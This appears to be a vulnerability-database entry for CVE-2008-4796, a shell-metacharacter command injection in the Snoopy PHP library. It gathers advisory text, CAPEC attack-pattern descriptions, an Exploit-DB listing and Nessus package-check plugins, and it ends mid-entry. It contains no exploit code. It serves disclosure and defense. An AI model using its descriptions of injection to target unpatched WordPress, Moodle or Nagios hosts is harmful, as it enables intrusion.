Vulnerabilities > CVE-2008-4796 - OS Command Injection vulnerability in multiple products
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
COMPLETE Integrity impact
COMPLETE Availability impact
COMPLETE network
low complexity
snoopy-project
debian
nagios
wordpress
CWE-78
critical
nessus
exploit available
Summary
The _httpsrequest function (Snoopy/Snoopy.class.php) in Snoopy 1.2.3 and earlier, as used in (1) ampache, (2) libphp-snoopy, (3) mahara, (4) mediamate, (5) opendb, (6) pixelpost, and possibly other products, allows remote attackers to execute arbitrary commands via shell metacharacters in https URLs.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
- Command Delimiters An attack of this type exploits a programs' vulnerabilities that allows an attacker's commands to be concatenated onto a legitimate command with the intent of targeting other resources such as the file system or database. The system that uses a filter or a blacklist input validation, as opposed to whitelist validation is vulnerable to an attacker who predicts delimiters (or combinations of delimiters) not present in the filter or blacklist. As with other injection attacks, the attacker uses the command delimiter payload as an entry point to tunnel through the application and activate additional attacks through SQL queries, shell commands, network scanning, and so on.
- Exploiting Multiple Input Interpretation Layers An attacker supplies the target software with input data that contains sequences of special characters designed to bypass input validation logic. This exploit relies on the target making multiples passes over the input data and processing a "layer" of special characters with each pass. In this manner, the attacker can disguise input that would otherwise be rejected as invalid by concealing it with layers of special/escape characters that are stripped off by subsequent processing steps. The goal is to first discover cases where the input validation layer executes before one or more parsing layers. That is, user input may go through the following logic in an application: In such cases, the attacker will need to provide input that will pass through the input validator, but after passing through parser2, will be converted into something that the input validator was supposed to stop.
- Argument Injection An attacker changes the behavior or state of a targeted application through injecting data or command syntax through the targets use of non-validated and non-filtered arguments of exposed services or methods.
- OS Command Injection In this type of an attack, an adversary injects operating system commands into existing application functions. An application that uses untrusted input to build command strings is vulnerable. An adversary can leverage OS command injection in an application to elevate privileges, execute arbitrary commands and compromise the underlying operating system.
Exploit-Db
| description | Nagios Core < 4.2.2 - Curl Command Injection / Remote Code Execution. CVE-2016-9565. Remote exploit for Linux platform. Tags: Remote |
| file | exploits/linux/remote/40920.py |
| id | EDB-ID:40920 |
| last seen | 2016-12-15 |
| modified | 2016-12-15 |
| platform | linux |
| port | |
| published | 2016-12-15 |
| reporter | Exploit-DB |
| source | https://www.exploit-db.com/download/40920/ |
| title | Nagios Core < 4.2.2 - Curl Command Injection / Remote Code Execution |
| type | remote |
Nessus
NASL family Fedora Local Security Checks NASL id FEDORA_2008-9304.NASL description http://wordpress.org/development/2008/10/wordpress-263/ Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-01 modified 2020-06-02 plugin id 34713 published 2008-11-07 reporter This script is Copyright (C) 2008-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/34713 title Fedora 8 : wordpress-2.6.3-1.fc8 (2008-9304) code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Fedora Security Advisory 2008-9304. # include("compat.inc"); if (description) { script_id(34713); script_version ("1.14"); script_cvs_date("Date: 2019/08/02 13:32:28"); script_cve_id("CVE-2008-4796"); script_xref(name:"FEDORA", value:"2008-9304"); script_name(english:"Fedora 8 : wordpress-2.6.3-1.fc8 (2008-9304)"); script_summary(english:"Checks rpm output for the updated package."); script_set_attribute( attribute:"synopsis", value:"The remote Fedora host is missing a security update." ); script_set_attribute( attribute:"description", value: "http://wordpress.org/development/2008/10/wordpress-263/ Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); # http://wordpress.org/development/2008/10/wordpress-263/ script_set_attribute( attribute:"see_also", value:"https://wordpress.org/news/2008/10/wordpress-263/" ); script_set_attribute( attribute:"see_also", value:"https://bugzilla.redhat.com/show_bug.cgi?id=469320" ); # https://lists.fedoraproject.org/pipermail/package-announce/2008-November/015983.html script_set_attribute( attribute:"see_also", value:"http://www.nessus.org/u?b7810df8" ); script_set_attribute( attribute:"solution", value:"Update the affected wordpress package." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_cwe_id(94); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:fedoraproject:fedora:wordpress"); script_set_attribute(attribute:"cpe", value:"cpe:/o:fedoraproject:fedora:8"); script_set_attribute(attribute:"patch_publication_date", value:"2008/11/07"); script_set_attribute(attribute:"plugin_publication_date", value:"2008/11/07"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2008-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Fedora Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/RedHat/release", "Host/RedHat/rpm-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("rpm.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/RedHat/release"); if (isnull(release) || "Fedora" >!< release) audit(AUDIT_OS_NOT, "Fedora"); os_ver = eregmatch(pattern: "Fedora.*release ([0-9]+)", string:release); if (isnull(os_ver)) audit(AUDIT_UNKNOWN_APP_VER, "Fedora"); os_ver = os_ver[1]; if (! ereg(pattern:"^8([^0-9]|$)", string:os_ver)) audit(AUDIT_OS_NOT, "Fedora 8.x", "Fedora " + os_ver); if (!get_kb_item("Host/RedHat/rpm-list")) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Fedora", cpu); flag = 0; if (rpm_check(release:"FC8", reference:"wordpress-2.6.3-1.fc8")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:rpm_report_get()); else security_hole(0); exit(0); } else { tested = pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "wordpress"); }NASL family Gentoo Local Security Checks NASL id GENTOO_GLSA-201702-26.NASL description The remote host is affected by the vulnerability described in GLSA-201702-26 (Nagios: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in Nagios. Please review the CVE identifiers referenced below for details. Impact : A local attacker, who either is already Nagios’s system user or belongs to Nagios’s group, could potentially escalate privileges. In addition, a remote attacker could read or write to arbitrary files by spoofing a crafted response from the Nagios RSS feed server. Workaround : There is no known workaround at this time. last seen 2020-06-01 modified 2020-06-02 plugin id 97269 published 2017-02-21 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97269 title GLSA-201702-26 : Nagios: Multiple vulnerabilities code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Gentoo Linux Security Advisory GLSA 201702-26. # # The advisory text is Copyright (C) 2001-2017 Gentoo Foundation, Inc. # and licensed under the Creative Commons - Attribution / Share Alike # license. See http://creativecommons.org/licenses/by-sa/3.0/ # include("compat.inc"); if (description) { script_id(97269); script_version("3.2"); script_cvs_date("Date: 2019/04/10 16:10:17"); script_cve_id("CVE-2008-4796", "CVE-2008-7313", "CVE-2016-8641", "CVE-2016-9565", "CVE-2016-9566"); script_xref(name:"GLSA", value:"201702-26"); script_name(english:"GLSA-201702-26 : Nagios: Multiple vulnerabilities"); script_summary(english:"Checks for updated package(s) in /var/db/pkg"); script_set_attribute( attribute:"synopsis", value: "The remote Gentoo host is missing one or more security-related patches." ); script_set_attribute( attribute:"description", value: "The remote host is affected by the vulnerability described in GLSA-201702-26 (Nagios: Multiple vulnerabilities) Multiple vulnerabilities have been discovered in Nagios. Please review the CVE identifiers referenced below for details. Impact : A local attacker, who either is already Nagios’s system user or belongs to Nagios’s group, could potentially escalate privileges. In addition, a remote attacker could read or write to arbitrary files by spoofing a crafted response from the Nagios RSS feed server. Workaround : There is no known workaround at this time." ); script_set_attribute( attribute:"see_also", value:"https://security.gentoo.org/glsa/201702-26" ); script_set_attribute( attribute:"solution", value: "All Nagios users should upgrade to the latest version: # emerge --sync # emerge --ask --oneshot --verbose '>=net-analyzer/nagios-core-4.2.4'" ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:POC/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:P/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_cwe_id(94); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:gentoo:linux:nagios-core"); script_set_attribute(attribute:"cpe", value:"cpe:/o:gentoo:linux"); script_set_attribute(attribute:"patch_publication_date", value:"2017/02/21"); script_set_attribute(attribute:"plugin_publication_date", value:"2017/02/21"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Gentoo Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Gentoo/release", "Host/Gentoo/qpkg-list"); exit(0); } include("audit.inc"); include("global_settings.inc"); include("qpkg.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Gentoo/release")) audit(AUDIT_OS_NOT, "Gentoo"); if (!get_kb_item("Host/Gentoo/qpkg-list")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (qpkg_check(package:"net-analyzer/nagios-core", unaffected:make_list("ge 4.2.4"), vulnerable:make_list("lt 4.2.4"))) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:qpkg_report_get()); else security_hole(0); exit(0); } else { tested = qpkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "Nagios"); }NASL family Ubuntu Local Security Checks NASL id UBUNTU_USN-791-1.NASL description Thor Larholm discovered that PHPMailer, as used by Moodle, did not correctly escape email addresses. A local attacker with direct access to the Moodle database could exploit this to execute arbitrary commands as the web server user. (CVE-2007-3215) Nigel McNie discovered that fetching https URLs did not correctly escape shell meta-characters. An authenticated remote attacker could execute arbitrary commands as the web server user, if curl was installed and configured. (CVE-2008-4796, MSA-09-0003) It was discovered that Smarty (also included in Moodle), did not correctly filter certain inputs. An authenticated remote attacker could exploit this to execute arbitrary PHP commands as the web server user. (CVE-2008-4810, CVE-2008-4811, CVE-2009-1669) It was discovered that the unused SpellChecker extension in Moodle did not correctly handle temporary files. If the tool had been locally modified, it could be made to overwrite arbitrary local files via symlinks. (CVE-2008-5153) Mike Churchward discovered that Moodle did not correctly filter Wiki page titles in certain areas. An authenticated remote attacker could exploit this to cause cross-site scripting (XSS), which could be used to modify or steal confidential data of other users within the same web domain. (CVE-2008-5432, MSA-08-0022) It was discovered that the HTML sanitizer, last seen 2020-06-01 modified 2020-06-02 plugin id 39516 published 2009-06-25 reporter Ubuntu Security Notice (C) 2009-2019 Canonical, Inc. / NASL script (C) 2009-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/39516 title Ubuntu 8.04 LTS / 8.10 : moodle vulnerabilities (USN-791-1) code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Ubuntu Security Notice USN-791-1. The text # itself is copyright (C) Canonical, Inc. See # <http://www.ubuntu.com/usn/>. Ubuntu(R) is a registered # trademark of Canonical, Inc. # include("compat.inc"); if (description) { script_id(39516); script_version("1.23"); script_cvs_date("Date: 2019/08/02 13:33:02"); script_cve_id("CVE-2007-3215", "CVE-2008-4796", "CVE-2008-4810", "CVE-2008-4811", "CVE-2008-5153", "CVE-2008-5432", "CVE-2008-5619", "CVE-2008-6124", "CVE-2009-0499", "CVE-2009-0500", "CVE-2009-0501", "CVE-2009-0502", "CVE-2009-1171", "CVE-2009-1669"); script_bugtraq_id(31862, 31887, 32402, 32799, 33610, 33612, 34278, 34918); script_xref(name:"USN", value:"791-1"); script_name(english:"Ubuntu 8.04 LTS / 8.10 : moodle vulnerabilities (USN-791-1)"); script_summary(english:"Checks dpkg output for updated package."); script_set_attribute( attribute:"synopsis", value:"The remote Ubuntu host is missing a security-related patch." ); script_set_attribute( attribute:"description", value: "Thor Larholm discovered that PHPMailer, as used by Moodle, did not correctly escape email addresses. A local attacker with direct access to the Moodle database could exploit this to execute arbitrary commands as the web server user. (CVE-2007-3215) Nigel McNie discovered that fetching https URLs did not correctly escape shell meta-characters. An authenticated remote attacker could execute arbitrary commands as the web server user, if curl was installed and configured. (CVE-2008-4796, MSA-09-0003) It was discovered that Smarty (also included in Moodle), did not correctly filter certain inputs. An authenticated remote attacker could exploit this to execute arbitrary PHP commands as the web server user. (CVE-2008-4810, CVE-2008-4811, CVE-2009-1669) It was discovered that the unused SpellChecker extension in Moodle did not correctly handle temporary files. If the tool had been locally modified, it could be made to overwrite arbitrary local files via symlinks. (CVE-2008-5153) Mike Churchward discovered that Moodle did not correctly filter Wiki page titles in certain areas. An authenticated remote attacker could exploit this to cause cross-site scripting (XSS), which could be used to modify or steal confidential data of other users within the same web domain. (CVE-2008-5432, MSA-08-0022) It was discovered that the HTML sanitizer, 'Login as' feature, and logging in Moodle did not correctly handle certain inputs. An authenticated remote attacker could exploit this to generate XSS, which could be used to modify or steal confidential data of other users within the same web domain. (CVE-2008-5619, CVE-2009-0500, CVE-2009-0502, MSA-08-0026, MSA-09-0004, MSA-09-0007) It was discovered that the HotPot module in Moodle did not correctly filter SQL inputs. An authenticated remote attacker could execute arbitrary SQL commands as the moodle database user, leading to a loss of privacy or denial of service. (CVE-2008-6124, MSA-08-0010) Kevin Madura discovered that the forum actions and messaging settings in Moodle were not protected from cross-site request forgery (CSRF). If an authenticated user were tricked into visiting a malicious website while logged into Moodle, a remote attacker could change the user's configurations or forum content. (CVE-2009-0499, MSA-09-0008, MSA-08-0023) Daniel Cabezas discovered that Moodle would leak usernames from the Calendar Export tool. A remote attacker could gather a list of users, leading to a loss of privacy. (CVE-2009-0501, MSA-09-0006) Christian Eibl discovered that the TeX filter in Moodle allowed any function to be used. An authenticated remote attacker could post a specially crafted TeX formula to execute arbitrary TeX functions, potentially reading any file accessible to the web server user, leading to a loss of privacy. (CVE-2009-1171, MSA-09-0009) Johannes Kuhn discovered that Moodle did not correctly validate user permissions when attempting to switch user accounts. An authenticated remote attacker could switch to any other Moodle user, leading to a loss of privacy. (MSA-08-0003) Hanno Boeck discovered that unconfigured Moodle instances contained XSS vulnerabilities. An unauthenticated remote attacker could exploit this to modify or steal confidential data of other users within the same web domain. (MSA-08-0004) Debbie McDonald, Mauno Korpelainen, Howard Miller, and Juan Segarra Montesinos discovered that when users were deleted from Moodle, their profiles and avatars were still visible. An authenticated remote attacker could exploit this to store information in profiles even after they were removed, leading to spam traffic. (MSA-08-0015, MSA-09-0001, MSA-09-0002) Lars Vogdt discovered that Moodle did not correctly filter certain inputs. An authenticated remote attacker could exploit this to generate XSS from which they could modify or steal confidential data of other users within the same web domain. (MSA-08-0021) It was discovered that Moodle did not correctly filter inputs for group creation, mnet, essay question, HOST param, wiki param, and others. An authenticated remote attacker could exploit this to generate XSS from which they could modify or steal confidential data of other users within the same web domain. (MDL-9288, MDL-11759, MDL-12079, MDL-12793, MDL-14806) It was discovered that Moodle did not correctly filter SQL inputs when performing a restore. An attacker authenticated as a Moodle administrator could execute arbitrary SQL commands as the moodle database user, leading to a loss of privacy or denial of service. (MDL-11857). Note that Tenable Network Security has extracted the preceding description block directly from the Ubuntu security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues." ); script_set_attribute( attribute:"see_also", value:"https://usn.ubuntu.com/791-1/" ); script_set_attribute( attribute:"solution", value:"Update the affected moodle package." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"exploit_framework_core", value:"true"); script_set_attribute(attribute:"d2_elliot_name", value:"Roundcube 0.2beta RCE"); script_set_attribute(attribute:"exploit_framework_d2_elliot", value:"true"); script_set_attribute(attribute:"exploit_framework_canvas", value:"true"); script_set_attribute(attribute:"canvas_package", value:'CANVAS'); script_cwe_id(20, 59, 79, 89, 94, 264, 352); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:canonical:ubuntu_linux:moodle"); script_set_attribute(attribute:"cpe", value:"cpe:/o:canonical:ubuntu_linux:8.04:-:lts"); script_set_attribute(attribute:"cpe", value:"cpe:/o:canonical:ubuntu_linux:8.10"); script_set_attribute(attribute:"vuln_publication_date", value:"2007/06/14"); script_set_attribute(attribute:"patch_publication_date", value:"2009/06/24"); script_set_attribute(attribute:"plugin_publication_date", value:"2009/06/25"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"Ubuntu Security Notice (C) 2009-2019 Canonical, Inc. / NASL script (C) 2009-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Ubuntu Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/cpu", "Host/Ubuntu", "Host/Ubuntu/release", "Host/Debian/dpkg-l"); exit(0); } include("audit.inc"); include("ubuntu.inc"); include("misc_func.inc"); if ( ! get_kb_item("Host/local_checks_enabled") ) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); release = get_kb_item("Host/Ubuntu/release"); if ( isnull(release) ) audit(AUDIT_OS_NOT, "Ubuntu"); release = chomp(release); if (! ereg(pattern:"^(8\.04|8\.10)$", string:release)) audit(AUDIT_OS_NOT, "Ubuntu 8.04 / 8.10", "Ubuntu " + release); if ( ! get_kb_item("Host/Debian/dpkg-l") ) audit(AUDIT_PACKAGE_LIST_MISSING); cpu = get_kb_item("Host/cpu"); if (isnull(cpu)) audit(AUDIT_UNKNOWN_ARCH); if ("x86_64" >!< cpu && cpu !~ "^i[3-6]86$") audit(AUDIT_LOCAL_CHECKS_NOT_IMPLEMENTED, "Ubuntu", cpu); flag = 0; if (ubuntu_check(osver:"8.04", pkgname:"moodle", pkgver:"1.8.2-1ubuntu4.2")) flag++; if (ubuntu_check(osver:"8.10", pkgname:"moodle", pkgver:"1.8.2-1.2ubuntu2.1")) flag++; if (flag) { security_report_v4( port : 0, severity : SECURITY_HOLE, extra : ubuntu_report_get() ); exit(0); } else { tested = ubuntu_pkg_tests_get(); if (tested) audit(AUDIT_PACKAGE_NOT_AFFECTED, tested); else audit(AUDIT_PACKAGE_NOT_INSTALLED, "moodle"); }NASL family Debian Local Security Checks NASL id DEBIAN_DSA-1871.NASL description Several vulnerabilities have been discovered in wordpress, weblog manager. The Common Vulnerabilities and Exposures project identifies the following problems : - CVE-2008-6762 It was discovered that wordpress is prone to an open redirect vulnerability which allows remote attackers to conduct phishing attacks. - CVE-2008-6767 It was discovered that remote attackers had the ability to trigger an application upgrade, which could lead to a denial of service attack. - CVE-2009-2334 It was discovered that wordpress lacks authentication checks in the plugin configuration, which might leak sensitive information. - CVE-2009-2854 It was discovered that wordpress lacks authentication checks in various actions, thus allowing remote attackers to produce unauthorised edits or additions. - CVE-2009-2851 It was discovered that the administrator interface is prone to a cross-site scripting attack. - CVE-2009-2853 It was discovered that remote attackers can gain privileges via certain direct requests. - CVE-2008-1502 It was discovered that the _bad_protocol_once function in KSES, as used by wordpress, allows remote attackers to perform cross-site scripting attacks. - CVE-2008-4106 It was discovered that wordpress lacks certain checks around user information, which could be used by attackers to change the password of a user. - CVE-2008-4769 It was discovered that the get_category_template function is prone to a directory traversal vulnerability, which could lead to the execution of arbitrary code. - CVE-2008-4796 It was discovered that the _httpsrequest function in the embedded snoopy version is prone to the execution of arbitrary commands via shell metacharacters in https URLs. - CVE-2008-5113 It was discovered that wordpress relies on the REQUEST superglobal array in certain dangerous situations, which makes it easier to perform attacks via crafted cookies. last seen 2020-06-01 modified 2020-06-02 plugin id 44736 published 2010-02-24 reporter This script is Copyright (C) 2010-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/44736 title Debian DSA-1871-1 : wordpress - several vulnerabilities code #%NASL_MIN_LEVEL 80502 # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Debian Security Advisory DSA-1871. The text # itself is copyright (C) Software in the Public Interest, Inc. # include("compat.inc"); if (description) { script_id(44736); script_version("1.20"); script_cvs_date("Date: 2019/08/02 13:32:22"); script_cve_id("CVE-2008-1502", "CVE-2008-4106", "CVE-2008-4769", "CVE-2008-4796", "CVE-2008-5113", "CVE-2008-6762", "CVE-2008-6767", "CVE-2009-2334", "CVE-2009-2851", "CVE-2009-2853", "CVE-2009-2854"); script_bugtraq_id(28599, 31068, 31887, 35584, 35935); script_xref(name:"DSA", value:"1871"); script_name(english:"Debian DSA-1871-1 : wordpress - several vulnerabilities "); script_summary(english:"Checks dpkg output for the updated package"); script_set_attribute( attribute:"synopsis", value:"The remote Debian host is missing a security-related update." ); script_set_attribute( attribute:"description", value: "Several vulnerabilities have been discovered in wordpress, weblog manager. The Common Vulnerabilities and Exposures project identifies the following problems : - CVE-2008-6762 It was discovered that wordpress is prone to an open redirect vulnerability which allows remote attackers to conduct phishing attacks. - CVE-2008-6767 It was discovered that remote attackers had the ability to trigger an application upgrade, which could lead to a denial of service attack. - CVE-2009-2334 It was discovered that wordpress lacks authentication checks in the plugin configuration, which might leak sensitive information. - CVE-2009-2854 It was discovered that wordpress lacks authentication checks in various actions, thus allowing remote attackers to produce unauthorised edits or additions. - CVE-2009-2851 It was discovered that the administrator interface is prone to a cross-site scripting attack. - CVE-2009-2853 It was discovered that remote attackers can gain privileges via certain direct requests. - CVE-2008-1502 It was discovered that the _bad_protocol_once function in KSES, as used by wordpress, allows remote attackers to perform cross-site scripting attacks. - CVE-2008-4106 It was discovered that wordpress lacks certain checks around user information, which could be used by attackers to change the password of a user. - CVE-2008-4769 It was discovered that the get_category_template function is prone to a directory traversal vulnerability, which could lead to the execution of arbitrary code. - CVE-2008-4796 It was discovered that the _httpsrequest function in the embedded snoopy version is prone to the execution of arbitrary commands via shell metacharacters in https URLs. - CVE-2008-5113 It was discovered that wordpress relies on the REQUEST superglobal array in certain dangerous situations, which makes it easier to perform attacks via crafted cookies." ); script_set_attribute( attribute:"see_also", value:"https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=531736" ); script_set_attribute( attribute:"see_also", value:"https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=536724" ); script_set_attribute( attribute:"see_also", value:"https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=504243" ); script_set_attribute( attribute:"see_also", value:"https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=500115" ); script_set_attribute( attribute:"see_also", value:"https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=504234" ); script_set_attribute( attribute:"see_also", value:"https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=504771" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2008-6762" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2008-6767" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2009-2334" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2009-2854" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2009-2851" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2009-2853" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2008-1502" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2008-4106" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2008-4769" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2008-4796" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2008-5113" ); script_set_attribute( attribute:"see_also", value:"https://www.debian.org/security/2009/dsa-1871" ); script_set_attribute( attribute:"solution", value: "Upgrade the wordpress packages. For the oldstable distribution (etch), these problems have been fixed in version 2.0.10-1etch4. For the stable distribution (lenny), these problems have been fixed in version 2.5.1-11+lenny1." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:F/RL:OF/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"Exploits are available"); script_set_attribute(attribute:"exploit_available", value:"true"); script_set_attribute(attribute:"d2_elliot_name", value:"Moodle <= 1.8.4 RCE"); script_set_attribute(attribute:"exploit_framework_d2_elliot", value:"true"); script_set_attribute(attribute:"exploit_framework_canvas", value:"true"); script_set_attribute(attribute:"canvas_package", value:'D2ExploitPack'); script_cwe_id(20, 22, 59, 79, 94, 264, 287, 352); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:debian:debian_linux:wordpress"); script_set_attribute(attribute:"cpe", value:"cpe:/o:debian:debian_linux:4.0"); script_set_attribute(attribute:"cpe", value:"cpe:/o:debian:debian_linux:5.0"); script_set_attribute(attribute:"vuln_publication_date", value:"2008/03/25"); script_set_attribute(attribute:"patch_publication_date", value:"2009/08/23"); script_set_attribute(attribute:"plugin_publication_date", value:"2010/02/24"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2010-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Debian Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Debian/release", "Host/Debian/dpkg-l"); exit(0); } include("audit.inc"); include("debian_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Debian/release")) audit(AUDIT_OS_NOT, "Debian"); if (!get_kb_item("Host/Debian/dpkg-l")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (deb_check(release:"4.0", prefix:"wordpress", reference:"2.0.10-1etch4")) flag++; if (deb_check(release:"5.0", prefix:"wordpress", reference:"2.5.1-11+lenny1")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:deb_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family Fedora Local Security Checks NASL id FEDORA_2008-9502.NASL description Fix for cron job, also fix for CVE-2008-4796. Upgrade to new upstream, fix cron bug. Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-01 modified 2020-06-02 plugin id 34721 published 2008-11-09 reporter This script is Copyright (C) 2008-2019 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/34721 title Fedora 8 : moodle-1.8.7-1.fc8 (2008-9502) NASL family Fedora Local Security Checks NASL id FEDORA_2008-9257.NASL description http://wordpress.org/development/2008/10/wordpress-263/ Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-01 modified 2020-06-02 plugin id 34712 published 2008-11-07 reporter This script is Copyright (C) 2008-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/34712 title Fedora 9 : wordpress-2.6.3-1.fc9 (2008-9257) NASL family Fedora Local Security Checks NASL id FEDORA_2008-9903.NASL description Fix for cron job, also fix for CVE-2008-4796. Upgrade to new upstream, fix cron bug. Note that Tenable Network Security has extracted the preceding description block directly from the Fedora security advisory. Tenable has attempted to automatically clean and format it as much as possible without introducing additional issues. last seen 2020-06-01 modified 2020-06-02 plugin id 37315 published 2009-04-23 reporter This script is Copyright (C) 2009-2019 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/37315 title Fedora 10 : moodle-1.9.3-3.fc10 (2008-9903) NASL family FreeBSD Local Security Checks NASL id FREEBSD_PKG_3A4A3E9CA1FE11DD81BE001C2514716C.NASL description The Wordpress development team reports : A vulnerability in the Snoopy library was announced today. WordPress uses Snoopy to fetch the feeds shown in the Dashboard. Although this seems to be a low risk vulnerability for WordPress users, we wanted to get an update out immediately. last seen 2020-06-01 modified 2020-06-02 plugin id 34496 published 2008-10-27 reporter This script is Copyright (C) 2008-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source 